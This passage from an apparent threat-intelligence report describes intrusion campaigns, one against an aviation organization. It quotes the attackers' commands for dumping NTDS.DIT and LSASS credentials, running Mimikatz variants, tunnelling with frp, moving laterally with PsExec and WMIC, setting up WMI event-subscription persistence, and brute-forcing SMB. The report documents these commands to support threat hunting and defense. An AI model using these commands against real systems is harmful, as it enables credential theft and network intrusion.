

#### **CREDENTIALS ACCESS**

Successful access to credentials is essential for moving laterally between the systems. The actor employed multiple techniques to access credentials on the compromised system. In one instance, OverWatch identified interactive activity on the domain controller via RDP, using previously acquired credentials. During this session, the adversary attempted to extract the contents of the Active Directory NTDS.DIT file, which includes hashes of domain users. The actor attempted to create a snapshot with the NTDSUtil<sup>11</sup>. The attempts using this technique failed, forcing the adversary to achieve its goal by saving a copy of the registry SYSTEM hive and running the NTDSDumpEx<sup>12</sup> tool:

reg save hklm\system system.hiv

nt.exe -d ntds.dit -o p.txt -s system.hiv

In addition to extracting credentials from the domain controller, OverWatch noted other techniques focused on extracting credentials from memory. The adversary used a combination of a custom version of Mimikatz and a legitimate version of ProcDump to extract. Notably, the actor automated the credential collection with a script proc.bat remotely via WMI. The script created the memory dump of Local Security Authority Subsystem Service (LSASS) process and archived the dump for likely exfiltration:

Proc.exe -accepteula -ma lsass.exe C:\Windows\TAPI\lsass.dmp rar a C:\Windows\TAPI\[REDACTED].ms C:\Windows\TAPI\lsass.dmp

11 https://support.microsoft.com/en-us/help/816120/how-to-use-ntdsutil-to-manage-active-directory-files-from-the-command

12 <https://github.com/zcgonvh/NTDSDumpEx>



### **JUMP SERVERS AND TRAFFIC TUNNELLING USED FOR DATA EXFILTRATION**

Throughout the intrusion the actor created jump servers, which are used to manage access between the networks and security zones. Although the adversary relied on post-exploitation tools such as Cobalt Strike, custom RATs and web shells to execute the commands on the systems, these tools were usually deployed in tandem with publicly available network tunnelling proxies. Tunnelling the traffic allowed the adversary to pivot between the internal systems, as well as proxy the traffic to the adversary-controlled external infrastructure.

In one instance, the actor used WMI to execute the publicly available reverse proxy tool known as frp<sup>13</sup> on a remote system:

frpc.exe -c c:\windows\tasks\frpc.ini

Executing the reverse proxy allowed the adversary to create a port forwarding rule and tunnel the traffic from the controller to the internal network. The adversary used this tunnel to access systems on the network via RDP. On one system, the adversary used RDP to stage the data for exfiltration by packaging files using RAR:

rar a -r [REDACTED].rar \\[REDACTED]\c\$\users\[REDACTED]\ xls\*

The adversary attempted to exfiltrate the archive with a simple Python tool used to transfer the data to an external controller:

chrome.exe [REDACTED].rar

The following table represents a complete summary of all of the tactics and techniques employed as part of this intrusion campaign, based on the MITRE ATT&CK framework. Some techniques may not have been included in the intrusion synopsis described previously:

**Although the adversary relied on post-exploitation tools such as Cobalt Strike, custom RATs and web shells to execute the commands on the systems, these tools were usually deployed in tandem with publicly available network tunnelling proxies.**





 $\overline{\phantom{a}}$ 



╈







×



## **CUSTOM TOOLING AND RAPIDLY CHANGING TTPS USED AGAINST AVIATION VERTICAL**

Beginning in October 2018, OverWatch identified an intrusion against an organization in the aviation vertical. The malicious activity, which likely began following the exploitation of an internal business application exposed to the internet, reflected that of a persistent actor with valid credentials and a high level of administrative access. The activity observed included broad and consistent lateral movement, credential dumping and reconnaissance. OverWatch observed the actor's extensive use of custom tooling and techniques such as SMB (Server Message Block) protocol brute force<sup>14</sup>, as well as the ability to rapidly change TTPs. The maintenance and expansion of the actor's foothold in the victim network appeared to be a key mission objective.

### **DUMPING CREDENTIALS WITH CUSTOM TOOLING**

Credential dumping figured prominently as one of the actor's key actions on objectives throughout this intrusion. OverWatch initially identified malicious activity executing via PsExec, originating from an internal host without the Falcon agent installed. This activity included the execution of the then unknown binary  $mn132$ .exe, which was seen touching the LSASS process, a behavior typically observed in credential harvesting activity. At the time of the observation, this binary was previously unseen and was not available in public malware repositories.

Following detailed analysis of the binary and associated command execution, mnl32. exe was identified by CrowdStrike Intelligence as a custom version of the Mimikatz credential harvesting utility. Further investigation — via Falcon endpoint telemetry  $-$  revealed that the actor had also written a similarly named variant,  $m1$ .exe, on a different host.

Command line activity showed the output of both tools being written to text file PList. txt, which was later viewed by the actor.

Activity Attributes:

FILE C:\\Windows\IME\mnl32.exe CLI : mnl32.exe pr::dg sl::lp et -p > PList.txt FILE: C:\Users\Administrator\Desktop\mnl.exe CLI: mnl.exe pr::dg sl::lp et -p > PList.txt

In addition to Mimikatz, the actor was observed utilizing yet another custom tool, a.exe, a compiled Python script intended for harvesting credentials from various locations.

In this case, the actor was observed using the tool to harvest browser passwords using the following command:

a.exe browsers -v



### **LATERAL MOVEMENT VIA PSEXEC AND WMI**

Throughout the intrusion, OverWatch observed the actor engaging in systematic and persistent lateral movement across the victim organization's network, using RDP15 along with PsExec to obtain a command prompt on multiple remote hosts with SYSTEM privileges.

The following command example reflects the actor's use of the '-s' flag with PsExec to spawn the remote shells as LocalSystem — not as the user:

PsExec.exe [REDACTED] -u [REDACTED]\administrator -p [REDACTED] -s cmd

Operating from an established beachhead, the actor proceeded to connect to each remote host before performing routine host and network reconnaissance, and utilizing their custom tooling to conduct credential-dumping activities.

In later activity, while continuing their lateral movement and credential dumping on each host, the actor was observed opening a significant number of document and image files belonging to a user of interest. The files inspected included the extensions .log, .jpg and .docx, and were located within the user's Desktop and Documents directories.

This activity signaled a notable change in the actor's behavior: It was the first time they had been observed performing actions on a host beyond simply maintaining access. These actions were related to data collection, providing an insight into the adversary's motives. A short time later, the actor established a new beachhead via RDP before continuing with the previously observed activities.

Several weeks later, OverWatch noted an interesting tactical shift by the actor: They stopped using PsExec and began using WMI<sup>16</sup> as they continued to execute the same actions on remote hosts, likely in response to incident response (IR) operations. WMI activities covered a range of reconnaissance and other TTPs, as shown below:

Wmic /NODE:"[REDACTED]" /USER:"[REDACTED]\administrator" / password:[REDACTED] process call create "cmd.exe /c (whoami) >> c:\windows\temp\temp.txt"

Wmic /NODE:"[REDACTED]" /USER:"[REDACTED]\administrator" / password:[REDACTED] process call create "cmd.exe /c (c:\windows\ inf\bits\mnl.exe pr::dg sl::lp et -p >c:\windows\inf\bits\PList. txt) >> c:\windows\temp\temp.txt"

Wmic /NODE:"[REDACTED]" /USER:"[REDACTED]\administrator" / password:[REDACTED] process call create "cmd.exe /c (ping -n 1 [REDACTED]) >> c:\windows\temp\temp.txt"

Throughout the observed lateral movement activity, the actor used multiple accounts with administrative access as part of the PsExec command execution. This is significant and suggests the actor was likely in possession of a deck of credentials to use at will.



### **WMI PERSISTENCE USING EVENT FILTERS AND CONSUMERS**

In early January 2019, OverWatch observed the actor establishing WMI persistent implants on two hosts. This was achieved through the use of the WMI Event Subscription<sup>17</sup> technique, in which the actor installs and configures Event Filters and Event Consumers to execute code when a defined event occurs.

The following examples illustrate the Event Filter and Event Consumer creation:

```
wmic /NAMESPACE:"\\root\subscription" PATH __
EventFilter CREATE EventNamespace="root/[REDACTED]", 
Name="[REDACTED]", QueryLanguage="WQL", Query="SELECT * FROM 
__InstanceModificationEvent WHERE TargetInstance ISA 'Win32_
LocalTime' AND TargetInstance.Hour = 4 AND TargetInstance.Minute = 
57 AND TargetInstance.Second = 19 "
```
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="[REDACTED]", CommandLineTemplate="cmd.exe /c c:\windows\ime\imesc5\ultra.exe u & timeout /t 2 > nul & c:\windows\ime\imesc5\ultra.exe u & timeout /t 2 > nul & c:\windows\ime\imesc5\ultra.exe u & rd /s /q c:\ windows\ime\imesc5\[REDACTED] & rd /s /q c:\windows\ime\imesc5\ [REDACTED] & timeout /t 1 > nul & timeout /t 1 > nul & c:\windows\ ime\imesc5\ultra.exe i "

```
wmic /NAMESPACE:"\\root\subscription" PATH __
FilterToConsumerBinding CREATE Filter="__EventFilter.
Name=\"[REDACTED]\"", Consumer="CommandLineEventConsumer.
Name=\"[REDACTED]\""
```
The commands above resulted in the execution of the malicious implant ultra.exe at 04:57.19, which when used with the 'rd' flag, caused the deletion of two directories within the c:\windows\ime\imesc5\ folder.

This implant was earlier identified on actor beachheads used throughout the intrusion and was found to be beaconing to an actor-controlled domain, registered to look similar to the target's.

Implant Attributes:

FILE: C:\Windows\IME\Ultra.exe. 18

<sup>16</sup> <https://attack.mitre.org/techniques/T1047/>

<sup>17</sup> <https://attack.mitre.org/techniques/T1084/>



#### **SMB BRUTE FORCING**

In yet another example of the actor's prolific use of custom tooling, OverWatch observed the actor conducting SMB brute force activity against a large number of remote hosts using the malicious binary  $sm.exe^{18}$ 

In the command line examples below, the actor is seen targeting specific hosts with sm.exe, where u.txt likely represents a username list and p.txt is a list of passwords. The results were written to the output file results.txt, which the actor reviewed with notepad shortly afterward:

```
sm.exe -i [REDACTED] -P 1 -u u.txt -p p.txt -r result.txt
"C:\Windows\system32\NOTEPAD.EXE" C:\Windows\[REDACTED]\System\
result.txt
```
This activity appeared to follow unsuccessful attempts to move laterally to specific hosts via PsExec, possibly due to non-functional credentials. This was immediately followed by attempts to ping the target hosts, demonstrating the actor's ability to rapidly change their TTPs.

The following table provides a complete summary of all of the tactics and techniques employed as part of this intrusion campaign, based on the MITRE ATT&CK framework. Some techniques may not have been included in the intrusion synopsis above:

**This activity appeared to follow unsuccessful attempts to move laterally to specific hosts via PsExec, possibly due to non-functional credentials.**

18 <https://www.hybrid-analysis.com/sample/886171c944f54245d480decbae80c7830bb4b8a062314e82ceacb5e53c9d2151>





 $\ddagger$ 





 $\ddot{\phantom{1}}$  $\overline{\phantom{0}}$ 



 $\ddag$ 





